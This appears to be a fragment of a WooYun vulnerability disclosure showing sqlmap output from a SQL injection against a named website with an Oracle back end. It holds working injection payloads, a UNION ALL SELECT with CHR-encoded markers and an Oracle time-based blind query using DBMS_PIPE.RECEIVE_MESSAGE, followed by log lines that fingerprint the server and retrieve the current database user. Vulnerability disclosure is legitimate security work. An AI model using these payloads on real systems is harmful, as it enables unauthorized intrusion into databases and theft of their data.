 Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: ID=-9116 UNION ALL SELECT NULL,CHR(58)||CHR(102)||CHR(106)||CHR(109
)||CHR(58)||CHR(97)||CHR(82)||CHR(74)||CHR(75)||CHR(71)||CHR(103)||CHR(72)||CHR(
88)||CHR(117)||CHR(72)||CHR(58)||CHR(119)||CHR(117)||CHR(104)||CHR(58),NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ID=187 AND 2947=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(70)||CHR(69
)||CHR(89),5)
---
[15:45:15] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[15:45:15] [INFO] fetching current user
current user:    'HUOZHAN'
[15:45:16] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.huozhan.com'
www.wooyun.org